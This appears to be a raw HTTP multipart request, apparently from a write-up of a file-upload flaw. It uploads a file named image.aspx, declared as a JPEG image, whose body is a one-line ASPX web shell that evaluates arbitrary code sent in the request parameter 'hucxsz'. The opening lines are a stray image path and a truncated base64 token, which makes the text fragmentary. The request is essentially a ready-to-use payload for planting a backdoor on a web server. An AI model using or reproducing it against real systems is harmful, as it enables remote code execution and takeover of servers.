 jozNyIsIlRva2VuIjoiRTdGRUUyQzBDNEE4RDg4MzZBMjg2QzdFQ0VBRTdDRTQifQ==
Connection: close
------WebKitFormBoundaryhbOOVmCwIqpX3iuv
Content-Disposition: form-data; name="id"
WU_FILE_4
------WebKitFormBoundaryhbOOVmCwIqpX3iuv
Content-Disposition: form-data; name="name"
返回空白
image.jpg
------WebKitFormBoundaryhbOOVmCwIqpX3iuv
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryhbOOVmCwIqpX3iuv
Content-Disposition: form-data; name="lastModifiedDate"
Mon Feb 25 2019 16:14:50 GMT+0800 (中国标准时间)
------WebKitFormBoundaryhbOOVmCwIqpX3iuv
Content-Disposition: form-data; name="size"
52770
------WebKitFormBoundaryhbOOVmCwIqpX3iuv
Content-Disposition: form-data; name="file"; filename="image.aspx"
Content-Type: image/jpeg
<% @Page Language="Jscript"%><%eval(Request.Item["hucxsz"],"unsafe");%>
------WebKitFormBoundaryhbOOVmCwIqpX3iuv--